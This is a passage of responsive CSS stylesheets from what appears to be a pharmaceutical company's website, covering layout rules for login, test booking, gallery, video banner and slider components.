    .abt-grid p {
        font-size: 14px;
        margin-top: 10px;
        line-height: 24px;
        margin-bottom: 24px;
    }
    .abt-grid a {
        font-size: 13px;
        padding: 6px 14px;
    }
    .about-grids {
        padding: 45px 0 50px;
    }
    .happy-patients-head h3 {
        font-size: 33px;
    }
    .happy-patients-head h4 {
        font-size: 25px;
        margin-top: 4px;
    }
    .another1 {
        margin-right: 0;
    }
    .dir-arrr:after {
        right: -4.1%;
    }
    .dir-arrl:before {
        left: 27.1%;
    }
    .team-grids {
        width: 46.5%;		
        padding: 3.8em 2em;
        margin-left: 11px;
    }
    .team-grids:nth-child(3) {
        margin-top: 5%;
    }
    .team-grids:nth-child(4) {
        margin-left: 0%;
        margin-top: 5%;
    }
    .team-grids.team-mdl {
        margin: 0 0 0 1.5em;
    }
    .who-are-we h3 {
        font-size: 30px;
        margin-bottom: 40px;
    }
    .who-are-we {
        padding: 35px 0 0 0;
        min-height: 300px;
        border-top: 3px solid#F5D503;
    }
    .cd-images-list > li {
        height: 300px;
    }
    .cd-image-block, .cd-content-block {
        height: 1190px;
    }
    .terms ol li, .terms p {
        font-size: 14px;
        padding-left: 20px;
        line-height: 26px;
    }
    .jm-item {
        padding: 20px 2%;
        float: left;
        width: 50%;
    }
    .ins-name h3 {
        font-size: 23px;
        letter-spacing: 4px;
    }
    .preventive-desc p {
        font-size: 14.5px;
    }
    h4.package-title {
        font-size: 21px;
    }
    .preventive-desc h4 {
        font-size: 23px;
        margin-bottom: 12px;
    }
    .test-list th {
        font-size: 16px;
    }
    .test-list td {
        font-size: 14px;
    }
    .test-desc th {
        font-size: 16px;
    }
    .test-desc td {
        font-size: 16px;
    }
    .widget_search {
        width: 60%;
    }
    h5.marker_head {
        font-size: 17px;
    }
    .app-image {
        width: 80%;
    }
    .app-left h3 {
        font-size: 26px;
        margin: 0px 0 0px 0;
    }
    .app-left p {
        margin: 5px 0 0px 0;
        font-size: 16px;
    }
    .app-bottom-grid h3 {
        font-size: 22px;
    }
    .terms ol li{
        padding-left: 0;
    }
    .blog-grid h3 {
        font-size: 15px;
        line-height: 26px;
    }
    ul.share {
        margin: 40px 0 0px 0;
    }
    .top-comments {
        padding: 3em 0 0;
    }	
    .top-comments h3, .leave h3 {
        font-size: 20px;
    }
    .contact-form input[type="submit"] {
        padding: 10px 0;
        width: 23%;
        font-size: 17px;
        margin-top: 24px;
    }
    .contact-form input[type="text"] {
        width: 100%;
    }
    .contact-form input[type="email"] {
        margin: 0 7px 15px 0px;
        width: 100%;
    }
    .sitemap-grid h4 {
        font-size: 22px;
    }
}

@media (max-width: 603px){	
    .login p {
        width: 100%;
        margin: 10px auto 0;
        letter-spacing: 0px;
        font-size: 14.5px;
    }
    .modal-dialog {
        width: 565px;
    }
    .packages {
        padding: 20px 10px;
    }
    .contact-info {
        width: 54%;
    }
    .social-icons {
        width: 30%;
    }
    .social-icons i {
        padding: 0 5px;
    }
    .abt-dec {
        width: 100%;
        float: none;
    }
    .abt-img img {
        margin-bottom: 20px;
    }
    .list-group-item {
        padding: 26px 10px;
        font-size: 17px;
    }
    .ser-info p {
        font-size: 14px;
        line-height: 26px;
    }
    .our-news h3 {
        font-size: 28px;
    }	
    .our-news p {
        font-size: 13px;
        margin: 5px 0 25px 0;
    }
    .news-section-grid {
        width: 70%;
        float: none;
        margin: 5% auto 0;
    }
    .news-section-grid:nth-child(3) {
        margin-left: 15%;
    }
    .footer.one {
        padding-right: 75px;
    }
    .abt-grid {
        width: 50%;
    }
    .abt-grid:nth-child(3) {
        width:100%;
        margin-top:8%;
    }
    .who-grids {
        padding: 15px 20px;
        width: 90%;
        margin-right: 0;
        margin-left: 5%;
    }
    .who-grids:nth-child(3) {
        margin-left: 5%;
        margin-right: 0;
        margin-top: 3%;
    }
    .who-are-we {
        min-height: 450px;
    }
    .cd-image-block, .cd-content-block {

    }
    .pa_italic label {
        font-size: 19px;	
    }
    span.glyphicon.glyphicon-menu-down {
        font-size: 17px;
    }
    .modal-body input[type="text"] {
        width: 47.5%;
    }
    .ins-name h3 {
        font-size: 21px;
        letter-spacing: 3px;
    }
    .ins-name p {
        margin: 15px 0 30px;
    }
    .package h4 {
        font-size: 17px;
    }
    .test-desc table {
        width: 70%;
        margin-left: 20px;
    }
    .test-list h3, .test-desc h3 {
        font-size: 25px;
        letter-spacing: 2px;
    }
    .test-desc p {
        font-size: 14.5px;
        line-height: 28px;
        margin-top: 20px;
        padding-left: 20px;
    }
    .clinic-significant h3 {
        font-size: 21px;
    }
    h6.title {
        font-size: 18px;
    }
    span.meta {
        font-size: 11px;
    }
    h6.job-title {
        font-size: 22px;
    }
    .job-summary h6 {	
        font-size: 20px;
        margin: 30px 0 18px 0;
    }
    h3.p-c-text {
        font-size: 26px;
    }
    h3.last-updated {
        margin-bottom: 20px;
    }
}

@media (max-width: 600px){	
    .modal-dialog {
        width: 565px;
    }
    .packages {
        padding: 20px 10px;
    }
    .contact-info {
        width: 54%;
    }
    .social-icons {
        width: 30%;
    }
    .social-icons i {
        padding: 0 5px;
    }
    .abt-dec {
        width: 100%;
        float: none;
    }
    .abt-img img {
        margin-bottom: 20px;
    }
    .list-group-item {
        padding: 26px 10px;
        font-size: 17px;
    }
    .ser-info p {
        font-size: 14px;
        line-height: 26px;
    }
    .our-news h3 {
        font-size: 28px;
    }	
    .our-news p {
        font-size: 13px;
        margin: 5px 0 25px 0;
    }
    .news-section-grid {
        width: 70%;
        float: none;
        margin: 5% auto 0;
    }
    .news-section-grid:nth-child(3) {
        margin-left: 15%;
    }
    .footer.one {
        padding-right: 75px;
    }
    .abt-grid {
        width: 50%;
    }
    .abt-grid:nth-child(3) {
        width:100%;
        margin-top:8%;
    }
    .who-grids {
        padding: 15px 20px;
        width: 90%;
        margin-right: 0;
        margin-left: 5%;
    }
    .who-grids:nth-child(3) {
        margin-left: 5%;
        margin-right: 0;
        margin-top: 3%;
    }
    .who-are-we {
        min-height: 450px;
    }
    .cd-image-block, .cd-content-block {

    }
    .pa_italic label {
        font-size: 19px;	
    }
    span.glyphicon.glyphicon-menu-down {
        font-size: 17px;
    }
    .modal-body input[type="text"] {
        width: 47.5%;
    }
    .ins-name h3 {
        font-size: 21px;
        letter-spacing: 3px;
    }
    .ins-name p {
        margin: 15px 0 30px;
    }
    .package h4 {
        font-size: 17px;
    }
    .test-desc table {
        width: 70%;
        margin-left: 20px;
    }
    .test-list h3, .test-desc h3 {
        font-size: 25px;
        letter-spacing: 2px;
    }
    .test-desc p {
        font-size: 14.5px;
        line-height: 28px;
        margin-top: 20px;
        padding-left: 20px;
    }
    .clinic-significant h3 {
        font-size: 21px;
    }
    h6.title {
        font-size: 18px;
    }
    span.meta {
        font-size: 11px;
    }
    h6.job-title {
        font-size: 22px;
    }
    .job-summary h6 {	
        font-size: 20px;
        margin: 30px 0 18px 0;
    }
    h3.p-c-text {
        font-size: 26px;
    }
    h3.last-updated {
        margin-bottom: 20px;
    }
}

@media (max-width: 568px){	
    .contact-info {
        width: 57%;
    }
    .contact-info ul li:nth-child(2) {
        margin-left: 20px;
    }
    .social-icons i {
        padding: 0 4px;
    }
    .social-icons {
        width: 28.5%;
    }
    .navbar {
        padding: 7px 0;
    }
    .help a {
        font-size: 14px;
        padding: 9px 18px;
    }
    .banner-bottom {
        padding: 40px 0;
    }
    .modal-dialog {
        width: 530px;
    }
    .package h4 {
        font-size: 16px;
    }
    .appointment-left h3 {
        font-size: 20px;
    }
    .appointment-left p {
        font-size: 14px;
        line-height: 20px;
    }
    .modal-body input[type="text"] {
        width: 47.4%;
    }
    .modal-body textarea {
        width: 97.8%;
        margin: 0 5px 15px 6px;
    }
    .dir-arrr:after {
        right: -4.6%;
    }
    .happy-patients-grid-left p {
        font-size: 14px;
    }
    .happy-patients-grid-right img {
        width: 85%;
    }
    .another1 {
        margin-left: 40px;
    }
    .dir-arrl:before {
        left: 26.6%;
    }
    section.happy-patients {
        padding-top: 35px;
        padding-bottom: 40px;
    }
    .cd-image-block, .cd-content-block {

    }
    div#breadcrumb_wrapper h2 {
        font-size: 24px;
        margin-bottom: 2px;
    }
    .preventive-desc h4 {
        font-size: 22px;
    }
    ul.start li a, ul.start li span {
        padding: 0.5em 0.8em;
    }
    .single h3 {
        font-size: 20px;
        line-height: 35px;
    }
    .top-comments h3, .leave h3 {
        font-size: 20px;
    }
    .sitemap-grid h4 {
        font-size: 20px;
        margin-top: 25px;
    }
    .sitemap-grid ul li a {
        font-size: 15px;
    }
}

@media (max-width: 480px){	
    .login h3 {
        font-size: 28px;
    }
    .login-form-grids {
        padding: 15px 25px 25px;
        width: 85%;
        margin: 30px auto 0px;
    }
    .login-form-grids h5, .login-form-grids h6 {
        font-size: 17px;
        margin: 10px 0 15px 0;
    }
    .login-form-grids input[type="submit"] {
        padding: 7px 20px 6px;
        font-size: 17px;
    }
    .login-form-grids h6 {
        margin: 45px 0 15px !important;
    }
    .modal-dialog {
        width: 445px;
    }
    h4.package-title {
        font-size: 17px;
    }
    .modal-header .close {
        margin-top: -20px;
    }
    .modal-header {
        padding: 15px 7px;
    }
    .modal-align {
        width: 100%;
    }
    .modal-align:nth-child(3),.modal-align:nth-child(2) {
        margin-left: 0%;
        margin-top: 3%;
    }
    .package p {
        height: 42px;
    }
    .package i {
        font-size: 45px;
        margin: 10px 0 5px 0;
    }
    .contact-info {
        width: 67%;
    }
    .social-icons {
        width: 33%;
    }
    .selectpackage {
        width: 100%;
        text-align: center;
        margin-top: 6px;
    }
    a.cd-logo {
        font-size: 35px;
    }
    .abt-grid {
        width: 100%;
    }
    .abt-grid:nth-child(3),.abt-grid:nth-child(2) {
        margin-top: 10%;
    }
    .happy-patients-grid-right img {
        width: 100%;
    }
    .another1 {
        margin-left: 20px;
    }
    .dir-arrr:after {
        right: -5.4%;
    }
    .dir-arrl:before {
        left: 26.2%;
    }
    .team-grids {
        width: 70%;
        padding: 8em 1em;
        margin-left: 15%;
    }
    .team-grids.team-mdl {
        margin: 5% 0 0 15%;
    }
    .team-grids:nth-child(4) {
        margin-left: 15%;
        margin-top: 5%;
    }
    .cd-images-list > li {
        height: 200px;
    }
    .cd-image-block, .cd-content-block {
        height: 800px;	
    }
    .cd-images-list h3 {
        font-size: 2.2rem;
    }
    .pa_italic label {
        font-size: 18px;
    }
    .ins-image {
        width: 85%;
        margin-right: 0;
        margin-bottom: 5%;
    }
    p.left {	
        width: 45%;
    }
    .test-list th {
        font-size: 15px;
        letter-spacing: 1px;
    }
    .login, .careers, .terms, .technologies, .instruments, .instrument, .test-booking, .test-list, .test-desc, .news, .shortcodes, .privacy_policy, .map, .sitemap, .blog {
        padding: 35px 0;
    }
    .clinic-significant h6 {
        margin: 20px 0 0px 5px;
    }
    h3.p-c-text {
        font-size: 24px;
        margin-top: 25px;
    }
    .news-grids {
        margin-top: 30px;
    }
    .app-devices {
        width: 100%;
        margin: 25px 0 0 0;
    }
    .app-devices a {
        width: 33%;
        margin-right: 2%;
    }
    .app-image {
        width: 100%;
    }
    .app-bottom-grid {
        width: 90%;
        margin: 4% 5% 0;
    }
    .app-left h3 {
        font-size: 23px;
        line-height: 30px;
    }
    .app-left p {
        margin: 8px 0 0px 0;
        font-size: 15px;
    }
    .app {
        padding: 35px 0px 30px 0;
    }
    a.blog-post {
        margin-right: 0;
        width: 100%;
        margin-bottom: 3%;
    }
    .blog-grid {
        float: left;
        padding: 15px 20px 25px 10px;
    }
    a.blog-post1 {
        margin-left: 0;
        width: 100%;
    }
    ul.start li a, ul.start li span {
        padding: 0.5em 0.6em;
    }
    p.men-it {
        letter-spacing: 0px;
    }
    p.smith span {
        font-size: 14px;
    }
    .single h3 {	
        font-size: 17px;
        line-height: 32px;
    }
    .top-comments h3, .leave h3 {
        font-size: 19px;
        margin-bottom: 0;
    }
    .grid-single {
        width: 90%;
    }
    .head_4 h3 {
        font-size: 22px;
        letter-spacing: 1px;
    }
    .modal-body input[type="text"] {
        width: 46.9%;
    }
    .modal-body textarea {
        width: 97.6%;
        margin: 0 5px 15px 5px;
    }
    .head_4 p {
        line-height: 21px;
        letter-spacing: 0px;
    }
    .location {
        width: 50%;
    }
    .location:nth-child(3) {
        margin-top:5%;
    }
    .contact-form input[type="submit"] {
        width: 30%;
    }	
    .sitemap-grid {
        width: 50%;
    }		
    .test-desc table {
        width: 90%;
    }
    .timing {
        padding: 25px 30px 60px;
    }
    .help p {
        margin-bottom: 20px;
    }
    .stats {
        height: 630px;
        padding-top: 35px;
    }
    .ser-info a {
        width: 40%;
    }
    .list-group-item {
        font-size: 15px;
    }
    .news-section-grid {
        width: 85%;
    }
    .news-section-grid:nth-child(3) {
        margin-left: 7.5%;
    }
    .appointment-right {
        margin-left: 21%;
    }
    .subscribe h3 {
        font-size: 24px;
    }
    .subscribe form input[type="submit"] {
        font-size: 13px;
        padding: 10px 25px;
    }
    .subscribe form input.user {
        width: 62%;
        margin-right: 0px;
        padding: 10px;
        font-size: 13px;
    }
    .footer.one {
        padding-right: 0;
        width: 100%;
    }
    .footer h3 {
        margin-bottom: 15px;
    }
    .footer.three, .footer.two {
        margin-top: 10%;
        width: 100%;
    }
    .news-section-head {
        margin-bottom: 30px;
    }
    .footer.one.tweet {
        margin: 30px 0 5px 0;
    }
    p.footer-gd {
        letter-spacing: 1px;
    }
    div#map iframe {
        min-height: 250px;
    }
}

@media (max-width: 414px){	
    .login-form-grids {
        padding: 10px 20px 25px;
        width: 90%;
        margin: 30px auto 0px;
    }
    .login h4 {
        margin: 40px 0 8px;
        font-size: 20px;
    }
    label.test-info {
        font-size: 17px;
        margin-bottom: 5px;
    }
    .modal-dialog {
        width: 380px;
    }	
    .abt-img {
        width: 60%;
    }
    .social-icons {
        width: 100%;
        text-align: Center;
    }
    .contact-info {
        width: 100%;
        text-align: center;
        margin: 12px 0 3px 0;
    }
    .ser-info a {
        width: 55%;
    }
    .ser-img {
        width: 70%;
        margin-right: 0%;
    }
    .ser-info a {
        width: 55%;
    }
    .ser-info {
        float: left;
        margin-top: 3%;
    }
    .list-group-item {
        padding: 45px 10px;
    }
    .our-news p {
        margin: 5px 5px 25px 5px;
    }
    .news-section-grid {
        width: 95%;
    }
    .news-section-grid:nth-child(3) {
        margin-left: 2.5%;
    }
    .appointment-left h3 {
        font-size: 18px;
    }
    .appointment-left p {
        letter-spacing: 0px;
    }
    p.footer-gd {
        letter-spacing: 2px;
        line-height: 24px;
    }
    .inner-banner {
        min-height: 160px;
        padding-top: 90px;
    }
    div#breadcrumb_wrapper h2 {
        font-size: 22px;
    }
    #breadcrumb_wrapper {
        padding: 18px 0 18px 0px;
    }
    .abt-grid h3 {
        font-size: 24px;
    }
    .happy-patients-head h3 {
        font-size: 30px;
    }
    .happy-patients-head h4 {
        font-size: 23px;
        margin-top: 3px;
    }
    .happy-patients-grid-right {
        width: 24%;
        margin-right: 0px;
    }
    .another1 {
        margin-left: 0px;
    }
    .happy-patients-grid-left h4 {
        font-size: 17px;
    }
    .dir-arrr:after {
        right: -7%;
        top: 29%;
    }
    .dir-arrl:before {
        left: 25.3%;
        top: 29%;
    }
    .team-grids {
        padding: 5em 1em;
    }
    .modal-body input[type="text"] {
        width: 100%;
        margin-left: 0;
        margin-right: 0;
    }
    .modal-body textarea {
        width: 100%;
        margin: 0 0px 15px 0px;
    }
    .subscribe h3 {
        letter-spacing: 2px;
    }
    div#grid-gallery {
        padding: 25px 0 40px 0;
    }
    .pa_italic label {
        font-size: 15px;
    }
    .jm-item {
        padding: 20px 5%;
        width: 100%;
    }
    .text-booking-form-left {
        width: 100%;
    }
    .text-booking-form-right {
        display: none;
    }
    .preventive-desc {
        margin-top: 40px;
    }
    .widget_search {
        width: 80%;
    }
    .page_404 h3 {
        font-size: 60px;
    }
    .page_404 p {
        line-height: 24px;
    }
    .hd-content {
        padding: 30px 0 30px 0;
    }
    .app-devices a {
        width: 40%;
    }
    .terms h3 {
        font-size: 23px;
    }
    a.smore {
        width: 45%;
    }
    .grid-single {
        width: 100%;
    }
    .men {
        padding: 1em 0px;
        width: 11%;
    }
    p.men-it {
        width: 85%;
        margin: 0 0 0 4%;
    }
    ul.start li a, ul.start li span {
        padding: 0.5em 0.3em;
    }
    .appointment-right {
        margin-left: 17%;
    }
}

@media (max-width: 384px){	
    .login-form-grids input[type="email"], .login-form-grids input[type="password"], .login-form-grids input[type="text"] {
        letter-spacing: 1px;
    }
    .modal-dialog {
        width: 348px;
    }		
    .package p {
        height: 68px;
    }
    .timing {
        padding: 20px 20px 55px;
    }
    .stats {
        height: 660px;
        padding-top: 30px;
    }
    .list-group-item {
        padding: 50px 5px;
        font-size:14px;
    }
    .appointment-left h3 {
        font-size: 19px;
        line-height: 28px;
    }
    .subscribe form input.user {
        width: 60%;
    }
    .subscribe h3 {
        letter-spacing: 1px;
    }
    .appointment-right {
        margin-left: 14%;
    }
    .dir-arrr:after {
        top: 28%;
    }
    .team-grids {
        width: 80%;
        margin-left: 10%;
    }
    .team-grids.team-mdl {
        margin: 5% 0 0 10%;
    }
    .team-grids:nth-child(4) {
        margin-left: 10%;
    }
    li.tick {
        height: 40px;
    }
    .who-are-we {
        min-height: 500px;
    }
    .head_4 h3 {
        font-size: 20px;
    }
    .cd-image-block, .cd-content-block {
        height: 800px;
    }
    .terms h6 {
        margin: 15px 0 15px 0;
        font-size: 19px;
    }
    .pa_italic label {
        font-size: 14px;
    }
    span.glyphicon.glyphicon-menu-down,.pa_italic i {
        font-size: 12px;
    }
    .ins-image {
        width: 100%;
    }
    h3.last-updated {
        font-size: 19px;
    }
    .panel-title {
        font-size: 16px;
    }
    a.smore {
        width: 50%;
    }
    .single-one span {
        font-size: 12px;
        letter-spacing: 1px;
    }
    p.reply a {
        font-size: 13px;
        letter-spacing: 1px;
    }
    p.smith span {
        padding: 0 15px;
        letter-spacing: 0px;
    }
    .location {
        width: 100%;
    }
    .location:nth-child(2) {
        margin-top:5%;
    }
    .contact-form input[type="submit"] {
        width: 40%;
    }
    p.spam {
        letter-spacing: 0px;
    }
    .app-image {
        margin: 12% auto 0;
    }
}

@media (max-width: 375px){	
    .login-form-grids input[type="submit"] {
        margin-left: 25%;
        width: 50%;
    }
    .forgot {
        margin: 0px 0 10px;
    }
    .login h3 {
        font-size: 26px;
    }
    .modal-dialog {
        width: 338px;
    }	
    .abt-dec {
        padding: 0 5px;
    }
    .head_4 h3 {
        letter-spacing: 0px;
    }
    .subscribe form input[type="submit"] {
        padding: 10px 20px;
    }
    .footer-links ul li {
        padding: 0 8px;
    }
    .dir-arrr:after {
        top: 25%;
    }
    .dir-arrl:before {
        left: 24.7%;
        top: 27%;
    }
    p.left {
        width: 50%;
    }
    .book-submit input[type="submit"] {
        margin-top: 0px;
    }
    .test-list th, td {
        padding: 10px 0 10px 10px;
    }
    .widget_search {
        width: 100%;
    }
    .page_404 p {
        line-height: 22px;
    }
    h3.last-updated {
        margin-bottom: 15px;
        padding: 10px 10px;
        border-left: 3px solid #F3D303;
    }
    p.m_13 {
        margin-bottom: 30px;
    }
    .app-image {
        margin: 13% auto 0;
    }
    header.logo {
        top: 20px;
    }
}

@media (max-width: 320px){	
    .login h3 {
        font-size: 25px;
    }
    .login-form-grids {
        padding: 10px 15px 20px;
        width: 100%;
        margin: 25px auto 0px;
    }
    .login-form-grids input[type="submit"] {
        font-size: 16px;
    }
    .modal-dialog {
        width: 285px;
    }		
    .contact-info ul li {
        font-size: 14px;
    }
    .contact-info ul li:nth-child(2) {
        margin-left: 12px;
    }
    .contact-info ul li span {
        left: -.2em;
    }
    .timing {
        padding: 15px 15px 55px;
        border: 3px solid #eee;
    }
    .abt-img {
        width: 85%;
        margin: 0 7.5% 0 0;
    }
    .stats {
        height: 710px;
    }
    .ser-info a {
        width: 75%;
    }
    .list-group-item {
        padding: 48px 0px;
        font-size: 14px;
        letter-spacing: 2px;
    }
    div.bhoechie-tab-content {
        padding: 12px 0px;
    }
    .news-section-grid {
        width: 100%;
    }
    .appointment-right {
        margin-left: 4%;
    }
    p.spam {
        font-size:13px;
    }
    .info {
        padding: 10px 15px 25px;
    }
    .news-section {
        padding: 30px 0 35px;
    }
    .footer-links ul li {
        padding: 0 2px;	
        border:none;
    }
    a.news-title {
        font-size: 21px;
    }
    .subscribe h3 {
        font-size: 20px;
    }
    .subscribe form input[type="submit"] {
        padding: 10px 10px;
    }
    .footer-links {
        margin-top: 4%;
    }
    .pa_italic label {
        font-size: 16px;
        line-height: 25px;
    }
    p.left {
        width: 55%;
    }
    .ins-name h3 {
        font-size: 19px;
    }
    .single_right {
        padding: 0;
    }
    .terms h3 {
        font-size: 21px;
        letter-spacing: 2px;
    }
    ul.start li a, ul.start li span {
        padding: 0.5em 0.2em;
    }
    a.smore {
        width: 60%;
    }
    .single-one span a {
        font-size: 12px;
        letter-spacing: 1px;
    }
    .single-one span {
        font-size:11px;
    }
    .dir-arrr:after {
        top: 22%;
        right: -9%;
    }
    .dir-arrl:before {
        left: 23.7%;
        top: 22%;
    }
    .team-grids {
        padding: 3em 1em;
    }
    .who-are-we h3 {
        font-size: 25px;
        margin-bottom: 30px;
    }
    .who-are-we {
        min-height: 480px;
        padding: 30px 0 0 0;
    }
    p.men-it {
        width: 83%;
    }
    .men {
        width: 13%;
    }
    h3.title {
        font-size: 24px;
    }	
}



a {
    color: #908f8f; !important;
    text-decoration: none;
}


.hospital_logo{
    float: left;

}
.offer h2{
    color:#0072BC;
    font-size: 80px;
    text-shadow: 2px 4px 3px rgba(0,0,0,0.3);
}
.offer h4{
    color:red;
    font-size: 28px;
    letter-spacing:10px;
    text-shadow: 2px 4px 3px rgba(0,0,0,0.3);
}

.offer h3{
    color:#FFF; font-size:15px; line-height:25px;
}

.book-a-test{ background-color:#00B6C2}


.traverse {
    color: #231f20;
    font-family: open_sansregular;
    font-size: 12px;
    font-style: italic;
    margin: 5px auto;
}
.headingtxt_single {
    color: #231f20;
    font-family: open_sanslight;
    font-size: 32px;
    font-weight: 200;
    line-height: 66px;
}
.headingtitle img, .headingtxt img, .headingtxt_single img {
    color: #231f20;
    display: inline-block;
    float: left;
    margin: 5px 11px 5px 0;
}
#login-main h1 {
    color: #01b6c1!important;
    font-family: open_sansregular!important;
    font-size: 15px!important;
    font-weight: 700!important;
    line-height: 14px!important;
    padding: 0 10px!important;
}
#login-main h1 {
    margin: 0!important;
}
#login-main p {
    font-family: open_sanslight,Arial,sans-serif!important;
    margin-bottom: 10px!important;
}

#login-main p, #login-main ul {
    color: #646464;
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
    padding: 4px 10px;
}
.securetrans {
    background: rgba(0, 0, 0, 0) url("../images/secure-log.gif") no-repeat scroll left center;
    color: #000;
    float: left;
    font-family: open_sanslight;
    font-size: 14px;
    font-weight: 400;
    height: 26px;
    line-height: 27px;
    padding-left: 21px;
}
.mds {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #000;
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
}
.loginopenheadernew {
    background: #08908d url("../images/icons/login-down.png?16010251113") no-repeat scroll 13px center;
    vertical-align: middle;
}
.login_arrow {
    background: #08908d url("../images/icons/login-top.png?16010251113") no-repeat scroll 15px center;
    color: #fff;
    cursor: pointer;
    display: block;
    font-size: 15px;
    height: 34px;
    line-height: 34px;
    padding-left: 40px;
    text-decoration: none;
    vertical-align: middle;
    width: 100%;
}
.clear1 {
    clear: both;
    height: 10px;
}

.al-failed{
    text-align: center!important;    
}
.al-failed p{
    color: red!important;
    font-size: 15px!important;
}
.al-success{
    text-align: center!important;    
}
.al-success p{
    color: green!important;
    font-size: 15px!important;
}
#prefooter .pagenavi h3 {
    color: #007ebd;
    margin-top: 5px;
}                        
#prefooter .pagenavi ul {
    list-style: outside none none;
    padding-left: 0;
}
#prefooter .pagenavi ul li {
    background-image: url("../images/pageli.png");
    background-position: left 12px;
    background-repeat: no-repeat;
    border-bottom: 1px solid #ccc;
    line-height: 35px;
    padding-left: 25px;
}
#prefooter .pagenavi ul li a:hover, #prefooter .pagenavi ul li.curitem > a {
    color: #007ebd;
    text-decoration: none;
}
#prefooter .pagenavi ul li a {
    font-size: 15px;
}

.gallery-image {
    float:left;
    overflow:hidden;
    position:relative;
    width:100%;

    border-radius:4px 4px 0px 0px;
    border-radius:4px 4px 0px 0px;
    border-radius:4px 4px 0px 0px;
    border-radius:4px 4px 0px 0px;
    border-radius:4px 4px 0px 0px;
}
.gallery-image:before {
    height:100%;
    width:100%;
    background:url("../img/gallery-hover.png") repeat scroll 0 0 transparent;
    background-size:100% 100%;
    content:"";

    position:absolute;
    left:0;
    top:0;

    opacity:0;
    filter:alpha(opacity = 0);

    -webkit-transition:all 0.4s ease 0s;
    -moz-transition:all 0.4s ease 0s;
    -ms-transition:all 0.4s ease 0s;
    -o-transition:all 0.4s ease 0s;
    transition:all 0.4s ease 0s;
}
.gallery-image:hover:before{
    opacity:1;
    filter:alpha(opacity = 100);
}
.gallery-image > span {
    bottom:0;
    color:#FFFFFF;
    font-family:roboto;
    font-size:11px;
    left:0;
    line-height:10px;
    padding:10px 35px;
    position:absolute;

    -webkit-border-radius:0 3px 0 0;
    -moz-border-radius:0 3px 0 0;
    -ms-border-radius:0 3px 0 0;
    -o-border-radius:0 3px 0 0;
    border-radius:0 3px 0 0;

    -webkit-transition:all 0.4s ease 0s;
    -moz-transition:all 0.4s ease 0s;
    -ms-transition:all 0.4s ease 0s;
    -o-transition:all 0.4s ease 0s;
    transition:all 0.4s ease 0s;
}
.gallery-image:hover > span {
    display:table;
    width:200px;
    margin-left:-100px;
    padding:0;
    background:none repeat scroll 0 0 transparent;
    text-align:center;

    bottom:20%;
    left:50%;
}
.gallery-image img {
    width:100%;
}
.image-title {
    float:left;
    width:100%;
    padding:20px;
    background:none repeat scroll 0 0 #FBFAFA;
    font-family:open sans;
    font-size:14px;
    font-weight:500;
    line-height:10px;

    -webkit-border-radius:0px 0px 4px 4px;
    -moz-border-radius:0px 0px 4px 4px;
    -ms-border-radius:0px 0px 4px 4px;
    -o-border-radius:0px 0px 4px 4px;
    border-radius:0px 0px 4px 4px;
}
.image-title  a{
    color:#707070;
}
.image-title  a:hover{
    color:#2d2d2d;
}
.gallery-image .image-lists {
    display:table;
    width:100%;
    margin:0 auto -32px;

    position:absolute;
    bottom:50%;

    -webkit-transform:rotateX(90deg);
    -moz-transform:rotateX(90deg);
    -ms-transform:rotateX(90deg);
    -o-transform:rotateX(90deg);
    transform:rotateX(90deg);

    -webkit-transition:all 0.5s ease 0s;
    -moz-transition:all 0.5s ease 0s;
    -ms-transition:all 0.5s ease 0s;
    -o-transition:all 0.5s ease 0s;
    transition:all 0.5s ease 0s;	
}
.gallery-image:hover .image-lists {
    -webkit-transform:rotateX(0deg);
    -moz-transform:rotateX(0deg);
    -ms-transform:rotateX(0deg);
    -o-transform:rotateX(0deg);
    transform:rotateX(0deg)
}
.image-lists > ul {
    display:table;
    margin:0 auto;
}
.image-lists ul > li {
    border:2px solid #878787;
    float:left;
    margin-right:10px;
    overflow:hidden;

    -webkit-border-radius:4px;
    -moz-border-radius:4px;
    -ms-border-radius:4px;
    -o-border-radius:4px;
    border-radius:4px;
}
.image-lists ul > li:last-child{
    margin-right:0;
}
.image-lists ul > li a{
    float:left;
    position:relative;
}
.image-lists ul > li a:before {
    content:"";
    height:100%;
    width:100%;
    background:url("../img/search.png") no-repeat scroll center;
    opacity:0;
    filter:alpha(opacity = 0);

    position:absolute;
    left:0;
    top:0;

    -webkit-transition:all 0.2s ease 0.2s;
    -moz-transition:all 0.2s ease 0.2s;
    -ms-transition:all 0.2s ease 0.2s;
    -o-transition:all 0.2s ease 0.2s;
    transition:all 0.2s ease 0.2s;
}
.image-lists ul > li a:hover:before{
    opacity:1;
    filter:alpha(opacity = 100);

    -webkit-transition:all 0s ease 0s;
    -moz-transition:all 0s ease 0s;
    -ms-transition:all 0s ease 0s;
    -o-transition:all 0s ease 0s;
    transition:all 0s ease 0s;
}


/*** GALLERY FOUR COLUMN /////////////
//////////////////////////////////////////////////// ***/
.gallery-content .col-md-3 .image-title {
    font-size:13px;
    padding:20px 15px;
}


/*** GALLERY WITH SIDEBAR /////////////
//////////////////////////////////////////////////// ***/
.left-content.nine-column .gallery-content {
    margin: 50px 0 0;
}
.causes-pagi:hover,
.counter,
.flickr-images > a:before,
.event-post-image:before,
.gallery .col-md-4 > a:before,
.gallery-image > span,
.image-lists ul > li a:before,
.post-image:before{
    background-color:rgba(18, 119, 170, 0.9)
}


@media only screen and (max-width: 600px) {
    .subscribe {
        margin-top: 80px ;
    }
    .navbar {
            margin-bottom: 0;
            background: rgba(0,114,288, 0.8);
            padding: 20px 0 16px;
            margin-top: 165px;
            position:absolute;
            width:100%;
            z-index:99
        }
    }





--- FILE ---
content_type: text/css
request_url: https://sharifpharma.com/css/video.css
body_size: 437
content:
video {
  margin: 0;
  padding: 0;
}


.banner {
  position: relative;
  z-index: 2;
  margin: 0 auto;
  width:100%;
}


/* =============================================================================
  VIDEO
============================================================================= */
.video {
	position: absolute;
	z-index: -1;	
	min-width: 100%;
	min-height: 100%;
	width: 100%;
	height: auto;	
	top:0;
        margin-top: 3%;
}


--- FILE ---
content_type: text/css
request_url: https://sharifpharma.com/css/flexslider.css
body_size: 3472
content:
#flexiselDemo1, #flexiselDemo2, #flexiselDemo3 {
display:none;
}

.nbs-flexisel-container {
    position:relative;
    max-width:100%;
}
.nbs-flexisel-ul {
    position:relative;
    width:99999px;
    margin:0px;
    padding:0px;
    list-style-type:none;   
    text-align:center;  
}

.nbs-flexisel-inner {
    position: relative;
    overflow: hidden;
    float:left;
    width:100%;
	height:200px;
}

.team-row .nbs-flexisel-inner{ height:300px !important; }
.team-row .nbs-flexisel-item img {
